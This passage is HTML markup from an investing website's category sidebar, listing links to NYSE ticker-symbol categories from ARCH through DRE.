	<li class="cat-item cat-item-6225"><a href="https://contraryinvesting.com/category/nysearch/">NYSE:ARCH</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://contraryinvesting.com/category/nyseardc/">NYSE:ARDC</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://contraryinvesting.com/category/nyseare/">NYSE:ARE</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://contraryinvesting.com/category/nyseari/">NYSE:ARI</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://contraryinvesting.com/category/nysearkk/">NYSE:ARKK</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://contraryinvesting.com/category/nysearkw/">NYSE:ARKW</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://contraryinvesting.com/category/nysearoc/">NYSE:AROC</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://contraryinvesting.com/category/nysearr/">NYSE:ARR</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://contraryinvesting.com/category/nyseasa/">NYSE:ASA</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://contraryinvesting.com/category/nyseasg/">NYSE:ASG</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://contraryinvesting.com/category/nyseasgi/">NYSE:ASGI</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://contraryinvesting.com/category/nyseasx/">NYSE:ASX</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://contraryinvesting.com/category/nyseato/">NYSE:ATO</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://contraryinvesting.com/category/nyseava/">NYSE:AVA</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://contraryinvesting.com/category/nyseavb/">NYSE:AVB</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://contraryinvesting.com/category/nyseavk/">NYSE:AVK</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://contraryinvesting.com/category/nyseaway/">NYSE:AWAY</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://contraryinvesting.com/category/nyseawf/">NYSE:AWF</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://contraryinvesting.com/category/nyseawk/">NYSE:AWK</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://contraryinvesting.com/category/nyseawp/">NYSE:AWP</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://contraryinvesting.com/category/nyseawr/">NYSE:AWR</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://contraryinvesting.com/category/nyseaxp/">NYSE:AXP</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://contraryinvesting.com/category/nyseay/">NYSE:AY</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://contraryinvesting.com/category/nyseba/">NYSE:BA</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://contraryinvesting.com/category/nysebaba/">NYSE:BABA</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://contraryinvesting.com/category/nysebac/">NYSE:BAC</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://contraryinvesting.com/category/nysebah/">NYSE:BAH</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://contraryinvesting.com/category/nysebam/">NYSE:BAM</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://contraryinvesting.com/category/nysebb/">NYSE:BB</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://contraryinvesting.com/category/nysebbdc/">NYSE:BBDC</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://contraryinvesting.com/category/nysebbf/">NYSE:BBF</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://contraryinvesting.com/category/nysebbk/">NYSE:BBK</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://contraryinvesting.com/category/nysebbn/">NYSE:BBN</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://contraryinvesting.com/category/nysebby/">NYSE:BBY</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://contraryinvesting.com/category/nysebc/">NYSE:BC</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://contraryinvesting.com/category/nysebcat/">NYSE:BCAT</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://contraryinvesting.com/category/nysebcc/">NYSE:BCC</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://contraryinvesting.com/category/nysebce/">NYSE:BCE</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://contraryinvesting.com/category/nysebcsf/">NYSE:BCSF</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://contraryinvesting.com/category/nysebcx/">NYSE:BCX</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://contraryinvesting.com/category/nysebdcl/">NYSE:BDCL</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://contraryinvesting.com/category/nysebdcs/">NYSE:BDCS</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://contraryinvesting.com/category/nysebdj/">NYSE:BDJ</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://contraryinvesting.com/category/nysebdn/">NYSE:BDN</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://contraryinvesting.com/category/nysebdx/">NYSE:BDX</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://contraryinvesting.com/category/nysebelfa/">NYSE:BELFA</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://contraryinvesting.com/category/nyseben/">NYSE:BEN</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://contraryinvesting.com/category/nysebep/">NYSE:BEP</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://contraryinvesting.com/category/nysebetz/">NYSE:BETZ</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://contraryinvesting.com/category/nysebfk/">NYSE:BFK</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://contraryinvesting.com/category/nysebfs/">NYSE:BFS</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://contraryinvesting.com/category/nysebfz/">NYSE:BFZ</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://contraryinvesting.com/category/nysebg/">NYSE:BG</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://contraryinvesting.com/category/nysebgb/">NYSE:BGB</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://contraryinvesting.com/category/nysebgh/">NYSE:BGH</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://contraryinvesting.com/category/nysebgr/">NYSE:BGR</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://contraryinvesting.com/category/nysebgs/">NYSE:BGS</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://contraryinvesting.com/category/nysebgt/">NYSE:BGT</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://contraryinvesting.com/category/nysebgx/">NYSE:BGX</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://contraryinvesting.com/category/nysebgy/">NYSE:BGY</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://contraryinvesting.com/category/nysebhk/">NYSE:BHK</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://contraryinvesting.com/category/nysebif/">NYSE:BIF</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://contraryinvesting.com/category/nysebig/">NYSE:BIG</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://contraryinvesting.com/category/nysebigz/">NYSE:BIGZ</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://contraryinvesting.com/category/nysebil/">NYSE:BIL</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://contraryinvesting.com/category/nysebip/">NYSE:BIP</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://contraryinvesting.com/category/nysebipc/">NYSE:BIPC</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://contraryinvesting.com/category/nysebit/">NYSE:BIT</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://contraryinvesting.com/category/nysebito/">NYSE:BITO</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://contraryinvesting.com/category/nysebiv/">NYSE:BIV</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://contraryinvesting.com/category/nysebizd/">NYSE:BIZD</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://contraryinvesting.com/category/nysebk/">NYSE:BK</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://contraryinvesting.com/category/nysebke/">NYSE:BKE</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://contraryinvesting.com/category/nysebkkt/">NYSE:BKKT</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://contraryinvesting.com/category/nysebkln/">NYSE:BKLN</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://contraryinvesting.com/category/nysebkn/">NYSE:BKN</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://contraryinvesting.com/category/nysebks/">NYSE:bks</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://contraryinvesting.com/category/nysebkt/">NYSE:BKT</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://contraryinvesting.com/category/nyseble/">NYSE:BLE</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://contraryinvesting.com/category/nyseblk/">NYSE:BLK</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://contraryinvesting.com/category/nysebll/">NYSE:BLL</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://contraryinvesting.com/category/nysebme/">NYSE:BME</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://contraryinvesting.com/category/nysebmez/">NYSE:BMEZ</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://contraryinvesting.com/category/nysebmy/">NYSE:BMY</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://contraryinvesting.com/category/nysebnl/">NYSE:BNL</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://contraryinvesting.com/category/nysebno/">NYSE:BNO</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://contraryinvesting.com/category/nyseboe/">NYSE:BOE</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://contraryinvesting.com/category/nysebp/">NYSE:BP</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://contraryinvesting.com/category/nysebpl/">NYSE:BPL</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://contraryinvesting.com/category/nysebplnasdaqsbux/">NYSE:BPLNASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://contraryinvesting.com/category/nysebpre/">NYSE:BPRE</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://contraryinvesting.com/category/nysebpt/">NYSE:BPT</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://contraryinvesting.com/category/nysebpy/">NYSE:BPY</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://contraryinvesting.com/category/nysebpyu/">NYSE:BPYU</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://contraryinvesting.com/category/nysebrmk/">NYSE:BRMK</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://contraryinvesting.com/category/nysebro/">NYSE:BRO</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://contraryinvesting.com/category/nysebrw/">NYSE:BRW</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://contraryinvesting.com/category/nysebrx/">NYSE:BRX</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://contraryinvesting.com/category/nysebst/">NYSE:BST</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://contraryinvesting.com/category/nysebstz/">NYSE:BSTZ</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://contraryinvesting.com/category/nysebsv/">NYSE:BSV</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://contraryinvesting.com/category/nysebti/">NYSE:BTI</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://contraryinvesting.com/category/nysebto/">NYSE:BTO</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://contraryinvesting.com/category/nysebtx/">NYSE:BTX</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://contraryinvesting.com/category/nysebtz/">NYSE:BTZ</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://contraryinvesting.com/category/nysebud/">NYSE:BUD</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://contraryinvesting.com/category/nysebui/">NYSE:BUI</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://contraryinvesting.com/category/nysebwg/">NYSE:BWG</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://contraryinvesting.com/category/nysebx/">NYSE:BX</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://contraryinvesting.com/category/nysebxmt/">NYSE:BXMT</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://contraryinvesting.com/category/nysebxmx/">NYSE:BXMX</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://contraryinvesting.com/category/nysebxp/">NYSE:BXP</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://contraryinvesting.com/category/nysebxsl/">NYSE:BXSL</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://contraryinvesting.com/category/nysec/">NYSE:C</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://contraryinvesting.com/category/nysecaf/">NYSE:CAF</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://contraryinvesting.com/category/nysecag/">NYSE:CAG</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://contraryinvesting.com/category/nysecah/">NYSE:CAH</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://contraryinvesting.com/category/nysecar/">NYSE:CAR</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://contraryinvesting.com/category/nysecarr/">NYSE:CARR</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://contraryinvesting.com/category/nysecat/">NYSE:CAT</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://contraryinvesting.com/category/nysecb/">NYSE:CB</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://contraryinvesting.com/category/nysecba/">NYSE:CBA</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://contraryinvesting.com/category/nysecbb/">NYSE:CBB</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://contraryinvesting.com/category/nysecbl/">NYSE:CBL</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://contraryinvesting.com/category/nysecboe/">NYSE:CBOE</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://contraryinvesting.com/category/nysecc/">NYSE:CC</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://contraryinvesting.com/category/nysecca/">NYSE:CCA</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://contraryinvesting.com/category/nyseccd/">NYSE:CCD</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://contraryinvesting.com/category/nysecci/">NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://contraryinvesting.com/category/nyseccj/">NYSE:CCJ</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://contraryinvesting.com/category/nyseccl/">NYSE:CCL</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://contraryinvesting.com/category/nyseccp/">NYSE:CCP</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://contraryinvesting.com/category/nysecdr/">NYSE:CDR</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://contraryinvesting.com/category/nysece/">NYSE:CE</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://contraryinvesting.com/category/nysecee/">NYSE:CEE</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://contraryinvesting.com/category/nysecef/">NYSE:CEF</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://contraryinvesting.com/category/nysecefl/">NYSE:CEFL</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://contraryinvesting.com/category/nysecem/">NYSE:CEM</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://contraryinvesting.com/category/nyseceqp/">NYSE:CEQP</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://contraryinvesting.com/category/nysecet/">NYSE:CET</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://contraryinvesting.com/category/nysecev/">NYSE:CEV</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://contraryinvesting.com/category/nysecf/">NYSE:CF</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://contraryinvesting.com/category/nysecfg/">NYSE:CFG</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://contraryinvesting.com/category/nysecgo/">NYSE:CGO</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://contraryinvesting.com/category/nysech/">NYSE:CH</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://contraryinvesting.com/category/nysechct/">NYSE:CHCT</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://contraryinvesting.com/category/nyseche/">NYSE:CHE</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://contraryinvesting.com/category/nysechh/">NYSE:CHH</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://contraryinvesting.com/category/nysechi/">NYSE:CHI</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://contraryinvesting.com/category/nysechk/">NYSE:CHK</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://contraryinvesting.com/category/nysechmi/">NYSE:CHMI</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://contraryinvesting.com/category/nysechn/">NYSE:CHN</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://contraryinvesting.com/category/nysechs/">NYSE:CHS</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://contraryinvesting.com/category/nysechsp/">NYSE:CHSP</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://contraryinvesting.com/category/nysechw/">NYSE:CHW</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://contraryinvesting.com/category/nysechy/">NYSE:CHY</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://contraryinvesting.com/category/nysecif/">NYSE:CIF</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://contraryinvesting.com/category/nysecii/">NYSE:CII</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://contraryinvesting.com/category/nysecik/">NYSE:CIK</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://contraryinvesting.com/category/nysecim/">NYSE:CIM</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://contraryinvesting.com/category/nysecio/">NYSE:CIO</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://contraryinvesting.com/category/nysecion/">NYSE:CION</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://contraryinvesting.com/category/nysecivi/">NYSE:CIVI</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://contraryinvesting.com/category/nysecl/">NYSE:CL</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://contraryinvesting.com/category/nysecldt/">NYSE:CLDT</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://contraryinvesting.com/category/nysecli/">NYSE:CLI</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://contraryinvesting.com/category/nyseclm/">NYSE:CLM</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://contraryinvesting.com/category/nyseclx/">NYSE:CLX</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://contraryinvesting.com/category/nysecm/">NYSE:CM</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://contraryinvesting.com/category/nysecma/">NYSE:CMA</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://contraryinvesting.com/category/nysecmg/">NYSE:CMG</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://contraryinvesting.com/category/nysecmi/">NYSE:CMI</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://contraryinvesting.com/category/nysecmtg/">NYSE:CMTG</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://contraryinvesting.com/category/nysecmu/">NYSE:CMU</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://contraryinvesting.com/category/nysecna/">NYSE:CNA</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://contraryinvesting.com/category/nysecnp/">NYSE:CNP</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://contraryinvesting.com/category/nysecnq/">NYSE:CNQ</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://contraryinvesting.com/category/nysecodi/">NYSE:CODI</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://contraryinvesting.com/category/nysecof/">NYSE:COF</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://contraryinvesting.com/category/nysecold/">NYSE:COLD</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://contraryinvesting.com/category/nysecop/">NYSE:COP</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://contraryinvesting.com/category/nysecor/">NYSE:COR</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://contraryinvesting.com/category/nysecoty/">NYSE:COTY</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://contraryinvesting.com/category/nysecp/">NYSE:CP</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://contraryinvesting.com/category/nysecpb/">NYSE:CPB</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://contraryinvesting.com/category/nysecplg/">NYSE:CPLG</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://contraryinvesting.com/category/nysecpt/">NYSE:CPT</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://contraryinvesting.com/category/nysecpz/">NYSE:CPZ</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://contraryinvesting.com/category/nysecqp/">NYSE:CQP</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://contraryinvesting.com/category/nysecrc/">NYSE:CRC</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://contraryinvesting.com/category/nysecrf/">NYSE:CRF</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://contraryinvesting.com/category/nysecrm/">NYSE:CRM</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://contraryinvesting.com/category/nysecs/">NYSE:CS</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://contraryinvesting.com/category/nysecsd/">NYSE:CSD</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://contraryinvesting.com/category/nysecsl/">NYSE:CSL</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://contraryinvesting.com/category/nysecsq/">NYSE:CSQ</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://contraryinvesting.com/category/nysecsx/">NYSE:CSX</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://contraryinvesting.com/category/nysectl/">NYSE:CTL</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://contraryinvesting.com/category/nysecto/">NYSE:CTO</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://contraryinvesting.com/category/nysectr/">NYSE:CTR</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://contraryinvesting.com/category/nysectra/">NYSE:CTRA</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://contraryinvesting.com/category/nysectt/">NYSE:CTT</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://contraryinvesting.com/category/nysectva/">NYSE:CTVA</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://contraryinvesting.com/category/nysecube/">NYSE:CUBE</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://contraryinvesting.com/category/nysecuz/">NYSE:CUZ</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://contraryinvesting.com/category/nysecva/">NYSE:CVA</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://contraryinvesting.com/category/nysecvi/">NYSE:CVI</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://contraryinvesting.com/category/nysecvs/">NYSE:CVS</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://contraryinvesting.com/category/nysecvx/">NYSE:CVX</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://contraryinvesting.com/category/nysecwb/">NYSE:CWB</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://contraryinvesting.com/category/nysecwen/">NYSE:CWEN</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://contraryinvesting.com/category/nysecwt/">NYSE:CWT</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://contraryinvesting.com/category/nysecxe/">NYSE:CXE</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://contraryinvesting.com/category/nysecxw/">NYSE:CXW</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://contraryinvesting.com/category/nysed/">NYSE:D</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://contraryinvesting.com/category/nysedal/">NYSE:DAL</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://contraryinvesting.com/category/nysedbl/">NYSE:DBL</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://contraryinvesting.com/category/nysedbo/">NYSE:DBO</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://contraryinvesting.com/category/nysedbrg/">NYSE:DBRG</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://contraryinvesting.com/category/nysedcf/">NYSE:DCF</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://contraryinvesting.com/category/nysedct/">NYSE:DCT</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://contraryinvesting.com/category/nysedd/">NYSE:DD</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://contraryinvesting.com/category/nyseddf/">NYSE:DDF</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://contraryinvesting.com/category/nyseddr/">NYSE:DDR</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://contraryinvesting.com/category/nysedds/">NYSE:DDS</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://contraryinvesting.com/category/nysede/">NYSE:DE</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://contraryinvesting.com/category/nysedea/">NYSE:DEA</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://contraryinvesting.com/category/nysedei/">NYSE:DEI</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://contraryinvesting.com/category/nysedfp/">NYSE:DFP</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://contraryinvesting.com/category/nysedfs/">NYSE:DFS</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://contraryinvesting.com/category/nysedft/">NYSE:DFT</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://contraryinvesting.com/category/nysedg/">NYSE:DG</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://contraryinvesting.com/category/nysedgro/">NYSE:DGRO</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://contraryinvesting.com/category/nysedhf/">NYSE:DHF</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://contraryinvesting.com/category/nysedhr/">NYSE:DHR</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://contraryinvesting.com/category/nysedht/">NYSE:DHT</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://contraryinvesting.com/category/nysedhy/">NYSE:DHY</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://contraryinvesting.com/category/nysedia/">NYSE:DIA</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://contraryinvesting.com/category/nysediax/">NYSE:DIAX</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://contraryinvesting.com/category/nysedin/">nyse:din</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://contraryinvesting.com/category/nysedino/">NYSE:DINO</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://contraryinvesting.com/category/nysedis/">NYSE:DIS</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://contraryinvesting.com/category/nysediv/">NYSE:DIV</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://contraryinvesting.com/category/nysedivy/">NYSE:DIVY</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://contraryinvesting.com/category/nysedk/">NYSE:DK</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://contraryinvesting.com/category/nysedkl/">NYSE:DKL</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://contraryinvesting.com/category/nysedks/">NYSE:DKS</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://contraryinvesting.com/category/nysedlng/">NYSE:DLNG</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://contraryinvesting.com/category/nysedlr/">NYSE:DLR</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://contraryinvesting.com/category/nysedly/">NYSE:DLY</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://contraryinvesting.com/category/nysedmo/">NYSE:DMO</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://contraryinvesting.com/category/nysedni/">NYSE:DNI</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://contraryinvesting.com/category/nysednp/">NYSE:DNP</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://contraryinvesting.com/category/nysedoc/">NYSE:DOC</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://contraryinvesting.com/category/nysedov/">NYSE:DOV</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://contraryinvesting.com/category/nysedow/">NYSE:DOW</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://contraryinvesting.com/category/nysedpg/">NYSE:DPG</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://contraryinvesting.com/category/nysedpz/">NYSE:DPZ</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://contraryinvesting.com/category/nysedre/">NYSE:DRE</a>
</li>
